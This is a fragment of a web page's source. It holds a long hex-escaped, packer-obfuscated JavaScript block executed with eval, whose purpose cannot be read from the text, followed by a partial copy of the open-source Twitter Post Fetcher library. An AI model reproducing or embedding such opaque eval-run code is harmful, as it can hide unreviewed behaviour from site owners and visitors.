x39\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x31\x36\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x31\x36\x5c\x5c\x31\x78\x5c\x5c\x31\x33\x5c\x5c\x31\x35\x5c\x5c\x31\x31\x5c\x5c\x31\x62\x5c\x5c\x58\x5c\x5c\x31\x34\x5c\x5c\x31\x67\x5c\x5c\x31\x6c\x5c\x5c\x58\x5c\x5c\x31\x6b\x5c\x5c\x58\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x31\x36\x5c\x5c\x31\x78\x5c\x5c\x31\x33\x5c\x5c\x31\x35\x5c\x5c\x31\x31\x5c\x5c\x31\x62\x5c\x5c\x58\x5c\x5c\x31\x34\x5c\x5c\x31\x67\x5c\x5c\x31\x36\x5c\x5c\x31\x65\x5c\x5c\x31\x61\x5c\x5c\x58\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x31\x67\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x31\x67\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x31\x63\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x31\x33\x5c\x5c\x31\x69\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x31\x63\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x31\x33\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x31\x6f\x5c\x5c\x6a\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x31\x38\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x31\x47\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x64\x22\x5d\x3b\x31\x4c\x28\x31\x45\x28\x31\x42\x2c\x31\x7a\x2c\x5a\x2c\x31\x44\x2c\x31\x74\x2c\x31\x52\x29\x7b\x31\x74\x3d\x31\x45\x28\x5a\x29\x7b\x31\x46\x28\x5a\x3c\x31\x7a\x3f\x31\x32\x5b\x34\x5d\x3a\x31\x74\x28\x31\x59\x28\x5a\x2f\x31\x7a\x29\x29\x29\x2b\x28\x28\x5a\x3d\x5a\x25\x31\x7a\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x32\x5b\x35\x5d\x5d\x28\x5a\x2b\x31\x56\x29\x3a\x5a\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x5a\x2d\x2d\x29\x7b\x31\x54\x28\x31\x44\x5b\x5a\x5d\x29\x7b\x31\x42\x3d\x31\x42\x5b\x31\x32\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x32\x5b\x36\x5d\x2b\x31\x74\x28\x5a\x29\x2b\x31\x32\x5b\x36\x5d\x2c\x31\x32\x5b\x37\x5d\x29\x2c\x31\x44\x5b\x5a\x5d\x29\x7d\x7d\x3b\x31\x46\x20\x31\x42\x7d\x28\x31\x32\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x32\x5b\x33\x5d\x5b\x31\x32\x5b\x32\x5d\x5d\x28\x31\x32\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x33\x31\x7c\x78\x36\x35\x7c\x78\x32\x37\x7c\x78\x37\x34\x7c\x78\x32\x30\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x33\x32\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x78\x37\x32\x7c\x78\x36\x31\x7c\x78\x33\x44\x7c\x78\x37\x33\x7c\x78\x36\x46\x7c\x78\x36\x45\x7c\x78\x32\x42\x7c\x78\x36\x34\x7c\x78\x33\x45\x7c\x78\x36\x44\x7c\x78\x32\x43\x7c\x78\x33\x43\x7c\x78\x32\x46\x7c\x78\x32\x44\x7c\x78\x33\x42\x7c\x78\x36\x33\x7c\x78\x36\x38\x7c\x78\x37\x35\x7c\x78\x36\x36\x7c\x78\x37\x30\x7c\x78\x36\x32\x7c\x78\x37\x39\x7c\x78\x33\x33\x7c\x78\x36\x37\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x33\x36\x7c\x78\x33\x30\x7c\x78\x33\x41\x7c\x78\x36\x42\x7c\x78\x37\x37\x7c\x78\x33\x39\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x37\x36\x7c\x78\x32\x34\x7c\x78\x37\x31\x7c\x78\x34\x35\x7c\x78\x36\x41\x7c\x5f\x30\x78\x63\x35\x34\x62\x78\x33\x7c\x78\x37\x38\x7c\x78\x34\x31\x7c\x5f\x30\x78\x66\x63\x65\x30\x7c\x78\x35\x34\x7c\x78\x35\x32\x7c\x78\x35\x30\x7c\x78\x34\x46\x7c\x78\x34\x32\x7c\x78\x34\x33\x7c\x78\x37\x41\x7c\x78\x34\x34\x7c\x78\x34\x37\x7c\x78\x33\x34\x7c\x78\x34\x39\x7c\x78\x34\x43\x7c\x78\x34\x38\x7c\x78\x35\x46\x7c\x78\x34\x36\x7c\x78\x34\x44\x7c\x78\x33\x38\x7c\x78\x35\x37\x7c\x78\x34\x45\x7c\x78\x34\x41\x7c\x78\x33\x35\x7c\x78\x33\x37\x7c\x78\x35\x31\x7c\x78\x34\x42\x7c\x78\x32\x33\x7c\x78\x32\x31\x7c\x5f\x30\x78\x63\x35\x34\x62\x78\x35\x7c\x78\x35\x35\x7c\x78\x35\x36\x7c\x78\x35\x41\x7c\x78\x35\x33\x7c\x78\x35\x38\x7c\x5f\x30\x78\x63\x35\x34\x62\x78\x32\x7c\x78\x35\x39\x7c\x5f\x30\x78\x63\x35\x34\x62\x78\x31\x7c\x78\x32\x36\x7c\x5f\x30\x78\x63\x35\x34\x62\x78\x34\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x35\x43\x7c\x78\x32\x41\x7c\x78\x35\x45\x7c\x78\x33\x46\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x31\x35\x37\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x63\x35\x34\x62\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_vFYKNG);
 //]]>
</script>
<script>
//<![CDATA[
/*********************************************************************
*  #### Twitter Post Fetcher v17.0.0 ####
*  Coded by Jason Mayes 2015. A present to all the developers out there.
*  www.jasonmayes.com
*  Please keep this disclaimer with my code if you use it. Thanks. :-)
*  Got feedback or questions, ask here:
*  http://www.jasonmayes.com/projects/twitterApi/
*  Github: https://github.com/jasonmayes/Twitter-Post-Fetcher
*  Updates will be posted to this site.
*********************************************************************/
(function(root,factory){if(typeof define==='function'&&define.amd){define([],factory);}else if(typeof exports==='object'){module.exports=factory();}else{factory();}}(this,function(){var domNode='';var maxTweets=20;var parseLinks=true;var queue=[];var inProgress=false;var printTime=true;var printUser=true;var formatterFunction=null;var supportsClassName=true;var showRts=true;var customCallbackFunction=null;var showInteractionLinks=true;var showImages=false;var targetBlank=true;var lang='en';var permalinks=true;var dataOnly=false;var script=null;var scriptAdded=false;function handleTweets(tweets){if(customCallbackFunction===null){var x=tweets.length;var n=0;var element=document.getElementById(domNode);var html='<ul id="clients-list">';while(n<x){html+='<li>'+tweets[n]+'</li>';n++;}
html+='</ul>';element.innerHTML=html;}else{customCallbackFunction(tweets);}}
function strip(data){return data.replace(/<b[^>]*>(.*?)<\/b>/gi,function(a,s){return s;}).replace(/class="(?!(tco-hidden|tco-display|tco-ellipsis))+.*?"|data-query-source=".*?"|dir=".*?"|rel=".*?"/gi,'');}
function targetLinksToNewWindow(el){var links=el.getElementsByTagName('a');for(var i=links.length-1;i>=0;i--){links[i].setAttribute('target','_blank');}}
function getElementsByClassName(node,classname){var a=[];var regex=new RegExp('(^| )'+classname+'( |$)');var elems=node.getElementsByTagName('*');for(var i=0,j=elems.length;i<j;i++){if(regex.test(elems[i].className)){a.push(elems[i]);}}
return a;}
function extractImageUrl(image_data){if(image_data!==undefined&&image_data.innerHTML.indexOf('data-srcset')>=0){var data_src=image_data.innerHTML.match(/data-srcset="([A-z0-9%_\.-]+)/i)[0];return decodeURIComponent(data_src).split('"')[1];}}
var twitterFetcher={fetch:function(config){if(config.maxTweets===undefined){config.maxTweets=20;}
if(config.enableLinks===undefined){config.enableLinks=true;}
if(config.showUser===undefined){config.showUser=true;}
if(config.showTime===undefined){config.showTime=true;}
if(config.dateFunction===undefined){config.dateFunction='default';}
if(config.showRetweet===undefined){config.showRetweet=true;}
if(config.customCallback===undefined){config.customCallback=null;}
if(config.showInteraction===undefined){config.showInteraction=true;}
if(config.showImages===undefined){config.showImages=false;}
if(config.linksInNewWindow===undefined){config.linksInNewWindow=true;}
if(config.showPermalinks===undefined){config.showPermalinks=true;}
if(config.dataOnly===undefined){config.dataOnly=false;}
if(inProgress){queue.push(config);}else{inProgress=true;domNode=config.domId;maxTweets=config.maxTweets;parseLinks=config.enableLinks;printUser=config.showUser;printTime=config.showTime;showRts=config.showRetweet;formatterFunction=config.dateFunction;customCallbackFunction=config.customCallback;showInteractionLinks=config.showInteraction;showImages=config.showImages;targetBlank=config.linksInNewWindow;permalinks=config.showPermalinks;dataOnly=config.dataOnly;var head=document.getElementsByTagName('head')[0];if(script!==null){head.removeChild(script);}
script=document.createElement('script');script.type='text/javascript';if(config.list!==undefined){script.src='https://syndication.twitter.com/timeline/list?'+'callback=__twttrf.callback&dnt=false&list_slug='+
config.list.listSlug+'&screen_name='+config.list.screenName+'&suppress_response_codes=true&lang='+(config.lang||lang)+'&rnd='+Math.random();}else if(config.profile!==undefined){script.src='https://syndication.twitter.com/timeline/profile?'+'callback=__twttrf.callback&dnt=false'+'&screen_name='+config.profile.screenName+'&suppress_response_codes=true&lang='+(config.lang||lang)+'&rnd='+Math.random();}else if(config.likes!==undefined){script.src='https://syndication.twitter.com/timeline/likes?'+'callback=__twttrf.callback&dnt=false'+'&screen_name='+config.likes.screenName+'&suppress_response_codes=true&lang='+(config.lang||lang)+'&rnd='+Math.random();}else{script.src='https://cdn.syndication.twimg.com/widgets/timelines/'+
config.id+'?&lang='+(config.lang||lang)+'&callback=__twttrf.callback&'+'suppress_response_codes=true&rnd='+Math.random();}
head.appendChild(script);}},callback:function(data){if(data===undefined||data.body===undefined){inProgress=false;if(queue.length>0){twitterFetcher.fetch(queue[0]);queue.splice(0,1);}
return;}
data.body=data.body.replace(/(<img[^c]*class="Emoji[^>]*>)|(<img[^c]*class="u-block[^>]*>)/g,'');if(!showImages){data.body=data.body.replace(/(<img[^c]*class="NaturalImage-image[^>]*>|(<img[^c]*class="CroppedImage-image[^>]*>))/g,'');}
if(!printUser){data.body=data.body.replace(/(<img[^c]*class="Avatar"[^>]*>)/g,'');}
var div=document.createElement('div');div.innerHTML=data.body;if(typeof(div.getElementsByClassName)==='undefined'){supportsClassName=false;}
function swapDataSrc(element){var avatarImg=element.getElementsByTagName('img')[0];avatarImg.src=avatarImg.getAttribute('data-src-2x');return element;}
var tweets=[];var authors=[];var times=[];var images=[];var rts=[];var tids=[];var permalinksURL=[];var x=0;if(supportsClassName){var tmp=div.getElementsByClassName('timeline-Tweet');while(x<tmp.length){if(tmp[x].getElementsByClassName('timeline-Tweet-retweetCredit').length>0){rts.push(true);}else{rts.push(false);}
if(!rts[x]||rts[x]&&showRts){tweets.push(tmp[x].getElementsByClassName('timeline-Tweet-text')[0]);tids.push(tmp[x].getAttribute('data-tweet-id'));if(printUser){authors.push(swapDataSrc(tmp[x].getElementsByClassName('timeline-Tweet-author')[0]));}
times.push(tmp[x].getElementsByClassName('dt-updated')[0]);permalinksURL.push(tmp[x].getElementsByClassName('timeline-Tweet-timestamp')[0]);if(tmp[x].getElementsByClassName('timeline-Tweet-media')[0]!==undefined){images.push(tmp[x].getElementsByClassName('timeline-Tweet-media')[0]);}else{images.push(undefined);}}
x++;}}else{var tmp=getElementsByClassName(div,'timeline-Tweet');while(x<tmp.length){if(getElementsByClassName(tmp[x],'timeline-Tweet-retweetCredit').length>0){rts.push(true);}else{rts.push(false);}
if(!rts[x]||rts[x]&&showRts){tweets.push(getElementsByClassName(tmp[x],'timeline-Tweet-text')[0]);tids.push(tmp[x].getAttribute('data-tweet-id'));if(printUser){authors.push(swapDataSrc(getElementsByClassName(tmp[x],'timeline-Tweet-author')[0]));}
times.push(getElementsByClassName(tmp[x],'dt-updated')[0]);permalinksURL.push(getElementsByClassName(tmp[x],'timeline-Tweet-timestamp')[0]);if(getElementsByClassName(tmp[x],'timeline-Tweet-media')[0]!==undefined){images.push(getElementsByClassName(tmp[x],'timeline-Tweet-media')[0]);}else{images.push(undefined);}}
x++;}}
if(tweets.length>maxTweets){tweets.splice(maxTweets,(tweets.length-maxTweets));authors.splice(maxTweets,(authors.length-maxTweets));times.splice(maxTweets,(times.length-maxTweets));rts.splice(maxTweets,(rts.length-maxTweets));images.splice(maxTweets,(images.length-maxTweets));permalinksURL.splice(maxTweets,(permalinksURL.length-maxTweets));}
var arrayTweets=[];var x=tweets.length;var n=0;if(dataOnly){while(n<x){arrayTweets.push({tweet:tweets[n].innerHTML,author:authors[n]?authors[n].innerHTML:'Unknown Author',time:times[n].textContent,timestamp:times[n].getAttribute('datetime').replace('+0000','Z').replace(/([\+\-])(\d\d)(\d\d)/,'$1$2:$3'),image:extractImageUrl(images[n]),rt:rts[n],tid:tids[n],permalinkURL:(permalinksURL[n]===undefined)?'':permalinksURL[n].href});n++;}}else{while(n<x){if(typeof(formatterFunction)!=='string'){var datetimeText=times[n].getAttribute('datetime');var newDate=new Date(times[n].getAttribute('datetime').replace(/-/g,'/').replace('T',' ').split('+')[0]);var dateString=formatterFunction(newDate,datetimeText);times[n].setAttribute('aria-label',dateString);if(tweets[n].textContent){if(supportsClassName){times[n].textContent=dateString;}else{var h=document.createElement('p');var t=document.createTextNode(dateString);h.appendChild(t);h.setAttribute('aria-label',dateString);times[n]=h;}}else{times[n].textContent=dateString;}}
var op='';if(parseLinks){if(targetBlank){targetLinksToNewWindow(tweets[n]);if(printUser){targetLinksToNewWindow(authors[n]);}}
if(printUser){op+='<div class="user">'+strip(authors[n].innerHTML)+'</div>';}
